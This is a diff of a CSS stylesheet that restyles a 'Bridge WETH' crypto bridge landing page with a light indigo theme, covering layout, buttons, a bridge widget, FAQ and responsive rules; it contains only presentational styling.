-/* ----------------------------------------------------------- network grid */
-.net-grid {
-  display: grid;
-  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
-  gap: 14px;
-}
-.net-card {
-  display: flex;
-  flex-direction: column;
-  gap: 11px;
-  background: #fff;
-  border: 1px solid var(--line);
-  border-radius: var(--r-lg);
-  padding: 20px;
-  box-shadow: var(--shadow-card);
-  transition: transform 0.16s, border-color 0.16s, box-shadow 0.16s;
-}
-.net-card:hover { transform: translateY(-3px); border-color: var(--accent-line); box-shadow: 0 24px 50px -28px rgba(13, 27, 18, 0.32); }
-.net-card-head { display: flex; align-items: center; gap: 12px; }
-.net-icon { width: 40px; height: 40px; border-radius: 50%; background: #fff; border: 1px solid var(--line); padding: 2px; flex: none; }
-.net-card h3 { font-size: 1.12rem; }
-.net-card p { font-size: 0.92rem; color: var(--muted); flex: 1; }
-.net-card .net-link {
-  display: inline-flex; align-items: center; gap: 6px;
-  align-self: flex-start;
-  font-family: var(--disp);
-  font-weight: 600;
-  font-size: 0.9rem;
-  color: var(--accent-deep);
-}
-.net-card .net-link svg { width: 15px; height: 15px; transition: transform 0.16s; }
-.net-card:hover .net-link svg { transform: translateX(3px); }
-
-/* ----------------------------------------------------------- trust cards - */
-.cards { display: grid; gap: 14px; }
-.cards.three { grid-template-columns: repeat(3, 1fr); }
-.card {
-  background: #fff;
-  border: 1px solid var(--line);
-  border-radius: var(--r-lg);
-  padding: 24px;
-  box-shadow: var(--shadow-sm);
-}
-.card .ic { width: 38px; height: 38px; border-radius: 11px; background: var(--accent-soft); color: var(--accent-deep); display: grid; place-items: center; margin-bottom: 14px; }
-.card .ic svg { width: 20px; height: 20px; }
-.card h3 { font-size: 1.12rem; margin-bottom: 8px; }
-.card p { font-size: 0.95rem; color: var(--muted); }
-
-/* irreversible note */
-.note-irreversible {
-  margin-top: 22px;
-  display: flex;
-  gap: 11px;
-  align-items: flex-start;
-  font-size: 0.9rem;
-  color: var(--muted);
-  border: 1px dashed var(--line-2);
-  border-radius: var(--r);
-  padding: 15px 18px;
-  background: var(--bg-soft);
-}
-.note-irreversible svg { width: 19px; height: 19px; color: var(--accent-deep); flex: none; margin-top: 2px; }
-
-/* ------------------------------------------------------------- vs compare - */
-.vs-wrap { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; max-width: 820px; }
-.vs-col { background: #fff; border: 1px solid var(--line); border-radius: var(--r-lg); padding: 22px; box-shadow: var(--shadow-sm); }
-.vs-col h3 { font-size: 1.18rem; margin-bottom: 6px; display: flex; align-items: center; gap: 10px; }
-.vs-col .tag { font-size: 0.64rem; font-weight: 700; letter-spacing: 0.04em; text-transform: uppercase; padding: 3px 8px; border-radius: var(--pill); }
-.vs-col.eth .tag { color: #2b3a86; background: #e6ecff; }
-.vs-col.weth .tag { color: var(--accent-ink); background: var(--accent-soft); }
-.vs-col p { font-size: 0.95rem; color: var(--muted); }
-.vs-col ul { margin-top: 10px; display: grid; gap: 7px; }
-.vs-col li { position: relative; padding-left: 20px; font-size: 0.92rem; color: var(--ink-2); }
-.vs-col li::before { content: ""; position: absolute; left: 0; top: 8px; width: 8px; height: 8px; border-radius: 50%; background: var(--accent); }
-
-/* ------------------------------------------------------------------ faq -- */
-.faq-list { display: grid; gap: 10px; max-width: 880px; }
-.faq-list details {
-  border: 1px solid var(--line);
-  border-radius: var(--r);
-  background: #fff;
-  overflow: hidden;
-  box-shadow: var(--shadow-sm);
-}
-.faq-list summary {
-  cursor: pointer;
-  list-style: none;
-  padding: 17px 22px;
-  font-family: var(--disp);
-  font-weight: 600;
-  font-size: 1.04rem;
-  color: var(--ink);
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  gap: 14px;
-}
-.faq-list summary::-webkit-details-marker { display: none; }
-.faq-list summary::after { content: "+"; color: var(--accent-deep); font-size: 1.4rem; font-weight: 400; transition: transform 0.2s; }
-.faq-list details[open] summary::after { transform: rotate(45deg); }
-.faq-list details > div { padding: 0 22px 20px; color: var(--ink-2); font-size: 0.98rem; }
-.faq-list details > div a { color: var(--accent-deep); text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; }
-
-/* --------------------------------------------------------- section CTA row */
-.cta-band {
-  margin-top: clamp(26px, 3.4vw, 40px);
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  gap: 18px;
-  flex-wrap: wrap;
-  padding: 24px 28px;
-  border-radius: var(--r-lg);
-  background: linear-gradient(120deg, var(--bg-tint), #fff 70%);
-  border: 1px solid var(--accent-line);
-}
-.cta-band p { font-family: var(--disp); font-weight: 600; color: var(--ink); font-size: 1.08rem; }
-.cta-band .sub { font-family: var(--font); font-weight: 400; color: var(--muted); font-size: 0.92rem; margin-top: 2px; }
-
-/* --------------------------------------------------------------- footer -- */
-.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 36px 0 42px; background: var(--bg-soft); }
-.footer-grid { display: flex; justify-content: space-between; gap: 24px; flex-wrap: wrap; margin-bottom: 20px; }
-.footer-col h4 { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.06em; color: var(--muted-2); margin-bottom: 12px; }
-.footer-col nav { display: grid; gap: 8px; }
-.footer-col a { color: var(--muted); font-size: 0.92rem; }
-.footer-col a:hover { color: var(--accent-deep); }
-.footer-note { color: var(--muted-2); font-size: 0.83rem; max-width: 78ch; border-top: 1px solid var(--line); padding-top: 18px; }
-.footer-meta { margin-top: 12px; font-size: 0.83rem; }
-.footer-meta a { color: var(--accent-deep); font-family: var(--disp); font-weight: 600; }
-
-/* ============================ support / satellite pages ============================ */
-.crumbs { display: flex; gap: 8px; align-items: center; flex-wrap: wrap; font-size: 0.84rem; color: var(--muted-2); padding-top: clamp(18px, 3vw, 26px); }
-.crumbs a { color: var(--muted); }
-.crumbs a:hover { color: var(--accent-deep); }
-.crumbs .sep { color: var(--line-2); }
-
-.sat-hero { text-align: left; padding: clamp(14px, 2vw, 22px) 0 clamp(28px, 4vw, 44px); overflow: visible; }
-.sat-hero h1 { font-size: clamp(2rem, 5.4vw, 3.5rem); letter-spacing: -0.03em; line-height: 1.04; max-width: 16ch; }
-.sat-hero .hero-go-row { margin-top: clamp(20px, 2.6vw, 28px); display: flex; gap: 12px; flex-wrap: wrap; align-items: center; }
-
-.tldr {
-  margin-top: clamp(18px, 2.4vw, 24px);
-  max-width: 82ch;
-  padding: 20px 24px;
-  border-radius: var(--r);
-  background: linear-gradient(110deg, var(--accent-soft), transparent 62%), #fff;
-  border: 1px solid var(--accent-line);
-  border-left: 3px solid var(--accent);
-  box-shadow: var(--shadow-sm);
-}
-.tldr b { font-family: var(--disp); color: var(--accent-deep); display: block; font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.07em; margin-bottom: 6px; }
-.tldr p { color: var(--ink-2); font-size: 1.05rem; line-height: 1.55; }
-
-/* answer capsule opening a section */
-.answer { font-size: 1.06rem; color: var(--ink-2); max-width: 80ch; margin-bottom: 14px; }
-.answer strong { color: var(--ink); }
-
-/* checklist */
-.checklist { display: grid; gap: 11px; max-width: 760px; }
-.checklist li { position: relative; padding-left: 34px; color: var(--ink-2); font-size: 0.98rem; line-height: 1.5; }
-.checklist li::before { content: ""; position: absolute; left: 0; top: 1px; width: 22px; height: 22px; border-radius: 7px; background: var(--accent-soft); border: 1px solid var(--accent-line); }
-.checklist li::after { content: ""; position: absolute; left: 7px; top: 6px; width: 8px; height: 5px; border-left: 2px solid var(--accent-deep); border-bottom: 2px solid var(--accent-deep); transform: rotate(-45deg); }
-.checklist li b { color: var(--ink); font-weight: 600; }
-
-/* comparison table */
-.cmp-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--r-lg); max-width: 900px; box-shadow: var(--shadow-sm); }
-.cmp-table { width: 100%; border-collapse: collapse; min-width: 560px; }
-.cmp-table th, .cmp-table td { text-align: left; padding: 13px 16px; border-bottom: 1px solid var(--line); vertical-align: top; font-size: 0.93rem; color: var(--ink-2); }
-.cmp-table thead th { font-family: var(--disp); font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--accent-deep); background: var(--bg-soft); }
-.cmp-table tbody tr:last-child td { border-bottom: 0; }
-.cmp-table td:first-child, .cmp-table thead th:first-child { font-weight: 600; color: var(--ink); white-space: nowrap; }
-
-/* --------------------------------------------------------------- motion -- */
-@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
-@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
-@keyframes fadeup { from { opacity: 0; transform: translateY(18px); } to { opacity: 1; transform: translateY(0); } }
-.hero h1 { animation: fadeup 0.7s 0.02s both; }
-.bridge-widget { animation: fadeup 0.8s 0.12s both; }
-.hero-go { animation: fadeup 0.8s 0.2s both; }
-.hero .lead { animation: fadeup 0.7s 0.26s both; }
-
-/* ----------------------------------------------------------- responsive -- */
-@media (max-width: 920px) {
-  .nav-list { display: none; }
-  .nav-toggle { display: inline-flex; }
-  .site-nav.open .nav-list {
-    display: flex;
-    flex-direction: column;
-    position: absolute;
-    top: 66px; right: 14px;
-    background: #fff;
-    border: 1px solid var(--line-2);
-    border-radius: var(--r);
-    padding: 8px;
-    box-shadow: var(--shadow);
-    z-index: 60;
-  }
-  .site-nav.open .nav-list a { color: var(--ink); }
-  .cards.three { grid-template-columns: 1fr; }
-}
-@media (max-width: 640px) {
-  body { font-size: 16px; }
-  .bridge-widget { flex-direction: column; align-items: stretch; max-width: 380px; }
-  .bw-field { flex: 0 0 auto; }
-  .bw-go { flex: 0 0 auto; align-self: stretch; }
-  .bw-switch { transform: rotate(90deg); margin: -4px auto; }
-  .bw-switch.spin { transform: rotate(270deg); }
-  .bw-go { padding-block: 15px; }
-  .hero-deco span { display: none; }
-  .vs-wrap { grid-template-columns: 1fr; }
-  .net-grid { grid-template-columns: 1fr; }
-  .footer-grid { gap: 18px; }
-}
-@media (max-width: 380px) {
-  .hero h1 { font-size: clamp(2.2rem, 12vw, 2.8rem); }
-}
-
-/* respect reduced motion */
-@media (prefers-reduced-motion: reduce) {
-  *, *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
-  .bw-coin.morph img { transition: none; opacity: 1; transform: none; }
-}
-
-/* landing widget monogram coin (pseudo tokens: NFT, Rankings, Dapps...) */
-.bw-coin.mono{display:grid;place-items:center;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);font-family:var(--disp);font-weight:700;font-size:.74rem;letter-spacing:-.02em;border:0;text-transform:uppercase;line-height:1;padding:0 2px;overflow:hidden}
-
-/* ===== niche app-cards + intent blocks (re-skin v2) ===== */
-/* APY badge — stake/lend widget centre */
-.bw-apy{align-self:center;flex:none;margin:0 -2px;display:grid;place-items:center;gap:1px;min-width:62px;padding:9px 13px;border-radius:13px;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);box-shadow:0 8px 20px -10px var(--accent-glow)}
-.bw-apy b{font-family:var(--disp);font-weight:700;font-size:1rem;line-height:1.05}
-.bw-apy span{font-size:.58rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;opacity:.85}
-
-/* supported-networks row — bridge, varying sizes, premium cluster */
-.bw-netrow{display:flex;align-items:center;justify-content:center;gap:9px;flex-wrap:wrap;max-width:580px;margin:18px auto 0}
-.bw-netrow .nl{font-size:.74rem;color:var(--muted);font-weight:600;font-family:var(--disp);margin-right:2px}
-.bw-netrow img{border-radius:50%;background:#fff;border:1px solid var(--line);padding:1px;box-shadow:var(--shadow-sm);flex:none}
-.bw-netrow img:nth-of-type(1){width:34px;height:34px}
-.bw-netrow img:nth-of-type(2){width:30px;height:30px}
-.bw-netrow img:nth-of-type(3){width:27px;height:27px}
-.bw-netrow img:nth-of-type(4){width:24px;height:24px}
-.bw-netrow img:nth-of-type(n+5){width:21px;height:21px;opacity:.92}
-
-/* info app-card — nft / project (no token action) */
-.appcard{margin:clamp(30px,4vw,46px) auto 0;max-width:520px;background:#fff;border:1px solid var(--line);border-radius:var(--r-xl);box-shadow:var(--shadow);padding:22px;text-align:left}
-.appcard-head{display:flex;align-items:center;gap:12px;margin-bottom:16px}
-.appcard-head img{width:40px;height:40px;border-radius:11px;flex:none}
-.appcard-head b{font-family:var(--disp);font-weight:700;font-size:1.08rem}
-.appcard-head .badge{margin-left:auto;font-size:.62rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--accent-deep);background:var(--accent-soft);border:1px solid var(--accent-line);padding:4px 9px;border-radius:999px}
-.appcard-chips{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}
-.appcard-chips span{display:inline-flex;align-items:center;gap:6px;padding:8px 13px;border-radius:11px;background:var(--card);border:1px solid var(--line);font-size:.85rem;color:var(--ink-2);font-weight:500}
-.appcard-chips span b{color:var(--ink);font-weight:600;font-family:var(--disp)}
-.appcard .btn-dark{width:100%}
-
-/* key-facts strip — "{kw} at a glance" */
-.facts{display:flex;flex-wrap:wrap;gap:10px;max-width:900px}
-.facts .f{flex:1 1 150px;min-width:140px;background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:14px 16px;box-shadow:var(--shadow-sm)}
-.facts .f small{display:block;font-size:.68rem;text-transform:uppercase;letter-spacing:.06em;color:var(--muted-2);margin-bottom:3px}
-.facts .f b{font-family:var(--disp);font-weight:600;color:var(--ink);font-size:.98rem}
-
-/* intent answer block */
-.intent-a{font-size:1.02rem;color:var(--ink-2);max-width:80ch;line-height:1.6}
-.intent-a a{color:var(--accent-deep);text-decoration:underline;text-decoration-color:var(--accent-line);text-underline-offset:2px}
-.intent-a ul{margin:10px 0 0;padding-left:20px;display:grid;gap:6px}
-.intent-a li{position:relative}
-
-:root{--accent:#6CF9D8;--accent-2:#5BD1B5;--accent-deep:#367C6C;--accent-ink:#0C1014;--accent-soft:rgba(108,249,216,0.13);--accent-line:rgba(91,209,181,0.32);--accent-glow:rgba(108,249,216,0.45);--hero-glow:rgba(108,249,216,0.10);--hero-glow-2:rgba(108,249,216,0.06);}
+/* =========================================================================
+   Bridge WETH — light premium theme (Symbiosis-style)
+   Single external stylesheet · readable source (minified at deploy).
+   Sections: tokens · base · deco · buttons · header · hero · widget ·
+   sections · capsule · steps · network grid · trust cards · vs · faq ·
+   footer · motion · responsive
+   ========================================================================= */
+
+:root {
+  /* ---- light canvas + near-black ink ---- */
+  --bg:        #FFFFFF;
+  --bg-soft:   #F5F6FB;
+  --bg-tint:   #EEF0FE;
+  --ink:       #0E1411;
+  --ink-2:     #28322C;
+  --muted:     #5C6862;
+  --muted-2:   #8A958F;
+  --line:      #E7ECE8;
+  --line-2:    #DBE2DD;
+  --card:      #F3F6F4;
+  --card-2:    #ECF1EE;
+
+  /* ---- KEYWORD ACCENT (swap per keyword) — Bridge WETH = Ethereum indigo ---- */
+  --accent:      #6A7BF0;
+  --accent-2:    #5160E6;
+  --accent-deep: #3C49C9;   /* links / icons on white */
+  --accent-ink:  #FFFFFF;   /* text on accent buttons/badges */
+  --accent-soft: rgba(106, 123, 240, 0.13);
+  --accent-line: rgba(81, 96, 230, 0.32);
+  --accent-glow: rgba(106, 123, 240, 0.50);
+  --hero-glow:   rgba(106, 123, 240, 0.10);
+  --hero-glow-2: rgba(106, 123, 240, 0.06);
+
+  /* ---- near-black CTA (the dark "Swap" button) ---- */
+  --dark:     #14161A;
+  --dark-2:   #23272E;
+  --dark-ink: #FFFFFF;
+
+  /* ---- shape / depth ---- */
+  --r-sm: 10px;
+  --r:    14px;
+  --r-lg: 20px;
+  --r-xl: 28px;
+  --pill: 999px;
+  --shadow:    0 28px 70px -34px rgba(13, 27, 18, 0.28);
+  --shadow-sm: 0 12px 30px -20px rgba(13, 27, 18, 0.22);
+  --shadow-card: 0 14px 40px -28px rgba(13, 27, 18, 0.30);
+
+  /* ---- type / layout ---- */
+  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+  --container: 1140px;
+}
+
+/* ---------------------------------------------------------------- base --- */
+* { box-sizing: border-box; margin: 0; padding: 0; }
+
+html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }
+
+body {
+  min-height: 100vh;
+  min-width: 320px;
+  display: flex;
+  flex-direction: column;
+  font-family: var(--font);
+  font-size: 17px;
+  line-height: 1.65;
+  color: var(--ink);
+  background:
+    radial-gradient(820px 520px at 86% -4%, var(--hero-glow), transparent 60%),
+    radial-gradient(680px 480px at -6% 2%, var(--hero-glow-2), transparent 58%),
+    var(--bg);
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+  overflow-x: hidden;
+  overflow-wrap: break-word;
+}
+
+a { color: inherit; text-decoration: none; }
+button, input, select { font: inherit; color: inherit; }
+img, svg { display: block; max-width: 100%; }
+ul { list-style: none; }
+
+:focus-visible {
+  outline: 2px solid var(--accent-deep);
+  outline-offset: 2px;
+  border-radius: 6px;
+}
+
+h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.12; color: var(--ink); }
+
+.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }
+
+.section { padding: clamp(54px, 8vw, 96px) 0; position: relative; }
+.section-alt { background: var(--bg-soft); }
+.section > .container > h2 {
+  font-size: clamp(1.7rem, 3.4vw, 2.5rem);
+  margin-bottom: 10px;
+}
+.section-intro {
+  color: var(--muted);
+  max-width: 68ch;
+  margin-bottom: clamp(24px, 3.4vw, 38px);
+  font-size: 1.06rem;
+}
+
+/* --------------------------------------------------------------- buttons - */
+.btn {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 9px;
+  border: 0;
+  cursor: pointer;
+  font-family: var(--disp);
+  font-weight: 600;
+  border-radius: var(--pill);
+  white-space: nowrap;
+  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease,
+              background 0.16s ease, color 0.16s ease, border-color 0.16s ease;
+}
+.btn svg { width: 1.05em; height: 1.05em; }
+
+/* green money pill — the "Go to App" CTA */
+.btn-green {
+  padding: 15px 30px;
+  font-size: 1.04rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent) 0%, var(--accent-2) 100%);
+  box-shadow: 0 16px 38px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5);
+  position: relative;
+  overflow: hidden;
+}
+.btn-green::after {
+  content: "";
+  position: absolute;
+  top: 0; left: -60%;
+  width: 38%; height: 100%;
+  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.6), transparent);
+  transform: skewX(-18deg);
+  animation: sheen 5.5s ease-in-out infinite;
+}
+.btn-green:hover { transform: translateY(-2px); filter: brightness(1.04); box-shadow: 0 22px 48px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5); }
+
+/* dark pill — the widget action + header CTA */
+.btn-dark {
+  padding: 14px 26px;
+  font-size: 1rem;
+  color: var(--dark-ink);
+  background: var(--dark);
+  box-shadow: 0 14px 30px -16px rgba(13, 27, 18, 0.5);
+}
+.btn-dark:hover { background: var(--dark-2); transform: translateY(-2px); }
+
+/* ghost / outline */
+.btn-ghost {
+  padding: 13px 22px;
+  font-size: 0.96rem;
+  color: var(--ink);
+  border: 1px solid var(--line-2);
+  background: #fff;
+}
+.btn-ghost:hover { border-color: var(--accent-deep); color: var(--accent-deep); background: var(--accent-soft); }
+
+/* mini inline CTA used down the page */
+.btn-mini {
+  padding: 9px 16px;
+  font-size: 0.86rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent), var(--accent-2));
+  box-shadow: 0 10px 22px -14px var(--accent-glow);
+}
+.btn-mini.dark { color: var(--dark-ink); background: var(--dark); box-shadow: 0 10px 22px -14px rgba(13, 27, 18, 0.45); }
+.btn-mini:hover { transform: translateY(-1px); filter: brightness(1.04); }
+
+/* ---------------------------------------------------------------- header - */
+.site-header {
+  position: sticky;
+  top: 0;
+  z-index: 50;
+  display: flex;
+  align-items: center;
+  gap: 16px;
+  padding: 14px clamp(18px, 4vw, 40px);
+  background: rgba(255, 255, 255, 0.82);
+  backdrop-filter: blur(14px) saturate(1.1);
+  border-bottom: 1px solid var(--line);
+}
+.brand { display: inline-flex; align-items: center; gap: 11px; flex: none; }
+.brand-mark { width: 34px; height: 34px; flex: none; border-radius: 10px; }
+.brand-name {
+  font-family: var(--disp);
+  font-size: 1.16rem;
+  font-weight: 700;
+  letter-spacing: -0.01em;
+  white-space: nowrap;
+  color: var(--ink);
+}
+.site-nav { margin-left: 8px; }
+.nav-list { display: flex; align-items: center; gap: 2px; }
+.nav-list a {
+  display: inline-flex;
+  padding: 8px 13px;
+  border-radius: 10px;
+  color: var(--muted);
+  font-size: 0.92rem;
+  font-weight: 500;
+  transition: color 0.16s, background 0.16s;
+}
+.nav-list a:hover { color: var(--ink); background: var(--card); }
+.header-spacer { flex: 1; }
+.header-cta { padding: 11px 22px; font-size: 0.94rem; }
+.nav-toggle {
+  display: none;
+  width: 42px; height: 42px;
+  border-radius: 12px;
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--ink);
+  align-items: center;
+  justify-content: center;
+}
+.nav-toggle svg { width: 20px; height: 20px; }
+
+/* ------------------------------------------------------------------ hero - */
+.hero {
+  position: relative;
+  text-align: center;
+  padding: clamp(48px, 8vw, 104px) 0 clamp(40px, 6vw, 76px);
+  overflow: hidden;
+}
+.hero .container { position: relative; z-index: 2; }
+
+/* decorative geometric accents (subtle, screenshot-style) */
+.hero-deco { position: absolute; inset: 0; z-index: 1; pointer-events: none; overflow: hidden; }
+.hero-deco span { position: absolute; display: block; border-radius: 7px; }
+.hero-deco .d1 { width: 26px; height: 26px; background: var(--dark); left: 2.5%; top: 16%; opacity: 0.9; }
+.hero-deco .d2 { width: 30px; height: 30px; background: var(--accent); right: 8%; top: 22%; box-shadow: 0 12px 30px -10px var(--accent-glow); animation: floaty 7s ease-in-out infinite; }
+.hero-deco .d3 { width: 18px; height: 18px; background: var(--accent); left: 12%; top: 60%; opacity: 0.85; animation: floaty 6s ease-in-out -2s infinite; }
+.hero-deco .d4 { width: 220px; height: 150px; border-radius: 22px; background: var(--card); left: -3%; bottom: -8%; opacity: 0.7; }
+.hero-deco .d5 { width: 90px; height: 90px; border-radius: 18px; background: var(--accent-soft); right: 3%; bottom: 4%; }
+.hero-deco .strip { left: 0; top: 0; width: 8px; height: 100%; border-radius: 0; background: linear-gradient(180deg, var(--accent-soft), transparent 70%); }
+
+.hero h1 {
+  font-size: clamp(2.7rem, 9.4vw, 6.4rem);
+  line-height: 1.0;
+  letter-spacing: -0.035em;
+  margin: 0 auto;
+  max-width: 14ch;
+}
+.hero .lead {
+  margin: clamp(18px, 2.4vw, 26px) auto 0;
+  max-width: 640px;
+  color: var(--muted);
+  font-size: clamp(1.04rem, 1.5vw, 1.28rem);
+  line-height: 1.55;
+}
+.hero .lead strong { color: var(--ink); font-weight: 600; }
+
+/* ----------------------------------------------------------- bridge widget */
+.bridge-widget {
+  margin: clamp(30px, 4vw, 46px) auto 0;
+  display: flex;
+  align-items: stretch;
+  justify-content: center;
+  gap: 12px;
+  flex-wrap: nowrap;
+  max-width: 720px;
+}
+.bw-field {
+  flex: 1 1 150px;
+  min-width: 0;
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  padding: 12px 16px;
+  background: var(--card);
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  text-align: left;
+  transition: border-color 0.16s, box-shadow 0.16s;
+}
+.bw-field:hover { border-color: var(--line-2); box-shadow: var(--shadow-sm); }
+.bw-coin {
+  width: 36px; height: 36px;
+  border-radius: 50%;
+  background: #fff;
+  border: 1px solid var(--line);
+  padding: 2px;
+  flex: none;
+  box-shadow: 0 6px 16px -10px rgba(13, 27, 18, 0.4);
+}
+.bw-coin.morph { position: relative; overflow: hidden; }
+.bw-coin.morph img { position: absolute; inset: 2px; width: calc(100% - 4px); height: calc(100% - 4px); border-radius: 50%; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
+.bw-coin.morph img.is-active { opacity: 1; transform: rotateY(0); }
+.bw-meta { display: flex; flex-direction: column; min-width: 0; }
+.bw-amount { font-family: var(--disp); font-size: 1.4rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); line-height: 1.1; font-variant-numeric: tabular-nums; }
+.bw-sub { font-size: 0.82rem; color: var(--muted); display: inline-flex; align-items: center; gap: 5px; }
+.bw-sub b { font-weight: 600; color: var(--ink-2); transition: opacity 0.3s; }
+
+/* center switch button */
+.bw-switch {
+  align-self: center;
+  width: 44px; height: 44px;
+  flex: none;
+  margin: 0 -2px;
+  border-radius: 13px;
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--accent-deep);
+  display: grid;
+  place-items: center;
+  cursor: pointer;
+  box-shadow: var(--shadow-sm);
+  transition: transform 0.3s ease, color 0.16s, border-color 0.16s;
+}
+.bw-switch:hover { border-color: var(--accent-deep); color: var(--accent-2); }
+.bw-switch.spin { transform: rotate(180deg); }
+.bw-switch svg { width: 19px; height: 19px; }
+
+.bw-go { flex: none; align-self: center; padding: 11px 22px; font-size: 0.92rem; font-weight: 500; }
+
+.hero-go { margin-top: clamp(22px, 3vw, 30px); display: flex; justify-content: center; }
+.hero-note { margin-top: 14px; font-size: 0.82rem; color: var(--muted-2); }
+
+/* hero trust chips */
+.trust-row { display: flex; flex-wrap: wrap; gap: 8px; justify-content: center; margin-top: 22px; }
+.trust-chip {
+  display: inline-flex; align-items: center; gap: 6px;
+  padding: 7px 14px;
+  border-radius: var(--pill);
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--ink-2);
+  font-size: 0.8rem;
+  font-weight: 600;
+  font-family: var(--disp);
+}
+.trust-chip svg { width: 14px; height: 14px; color: var(--accent-deep); }
+a.trust-chip:hover { border-color: var(--accent-deep); color: var(--accent-deep); }
+
+/* --------------------------------------------------------------- capsule - */
+.capsule {
+  border: 1px solid var(--line);
+  border-left: 3px solid var(--accent);
+  background: linear-gradient(110deg, var(--accent-soft), transparent 55%), #fff;
+  border-radius: var(--r);
+  padding: 22px 26px;
+  font-size: 1.06rem;
+  color: var(--ink-2);
+  max-width: 80ch;
+  box-shadow: var(--shadow-sm);
+}
+.capsule strong { color: var(--ink); }
+
+/* inline authority links woven in prose */
+.inline-link { color: var(--accent-deep); font-weight: 500; text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; transition: color 0.16s, text-decoration-color 0.16s; }
+.inline-link:hover { color: var(--accent-2); text-decoration-color: var(--accent-deep); }
+
+/* ---------------------------------------------------------------- steps -- */
+.steps { display: grid; gap: 12px; margin-bottom: 8px; max-width: 880px; counter-reset: step; list-style: none; padding: 0; }
+.steps li {
+  position: relative;
+  padding: 16px 18px 16px 60px;
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r);
+  box-shadow: var(--shadow-sm);
+}
+.steps li::before {
+  counter-increment: step;
+  content: counter(step);
+  position: absolute;
+  left: 14px; top: 15px;
+  width: 32px; height: 32px;
+  border-radius: 10px;
+  display: grid;
+  place-items: center;
+  font-family: var(--disp);
+  font-weight: 700;
+  font-size: 0.95rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent), var(--accent-2));
+}
+.steps li b { font-family: var(--disp); display: block; margin-bottom: 2px; color: var(--ink); }
+.steps li span { color: var(--muted); font-size: 0.95rem; }
+
+/* ----------------------------------------------------------- network grid */
+.net-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
+  gap: 14px;
+}
+.net-card {
+  display: flex;
+  flex-direction: column;
+  gap: 11px;
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  padding: 20px;
+  box-shadow: var(--shadow-card);
+  transition: transform 0.16s, border-color 0.16s, box-shadow 0.16s;
+}
+.net-card:hover { transform: translateY(-3px); border-color: var(--accent-line); box-shadow: 0 24px 50px -28px rgba(13, 27, 18, 0.32); }
+.net-card-head { display: flex; align-items: center; gap: 12px; }
+.net-icon { width: 40px; height: 40px; border-radius: 50%; background: #fff; border: 1px solid var(--line); padding: 2px; flex: none; }
+.net-card h3 { font-size: 1.12rem; }
+.net-card p { font-size: 0.92rem; color: var(--muted); flex: 1; }
+.net-card .net-link {
+  display: inline-flex; align-items: center; gap: 6px;
+  align-self: flex-start;
+  font-family: var(--disp);
+  font-weight: 600;
+  font-size: 0.9rem;
+  color: var(--accent-deep);
+}
+.net-card .net-link svg { width: 15px; height: 15px; transition: transform 0.16s; }
+.net-card:hover .net-link svg { transform: translateX(3px); }
+
+/* ----------------------------------------------------------- trust cards - */
+.cards { display: grid; gap: 14px; }
+.cards.three { grid-template-columns: repeat(3, 1fr); }
+.card {
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  padding: 24px;
+  box-shadow: var(--shadow-sm);
+}
+.card .ic { width: 38px; height: 38px; border-radius: 11px; background: var(--accent-soft); color: var(--accent-deep); display: grid; place-items: center; margin-bottom: 14px; }
+.card .ic svg { width: 20px; height: 20px; }
+.card h3 { font-size: 1.12rem; margin-bottom: 8px; }
+.card p { font-size: 0.95rem; color: var(--muted); }
+
+/* irreversible note */
+.note-irreversible {
+  margin-top: 22px;
+  display: flex;
+  gap: 11px;
+  align-items: flex-start;
+  font-size: 0.9rem;
+  color: var(--muted);
+  border: 1px dashed var(--line-2);
+  border-radius: var(--r);
+  padding: 15px 18px;
+  background: var(--bg-soft);
+}
